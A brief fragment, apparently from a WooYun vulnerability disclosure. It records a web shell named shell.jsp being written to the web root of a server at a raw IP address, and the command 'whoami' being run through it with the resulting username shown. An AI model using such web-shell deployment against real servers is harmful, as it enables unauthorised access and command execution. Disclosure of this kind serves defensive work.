 Url: http://121.14.65.123:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
shop12586
www.wooyun.org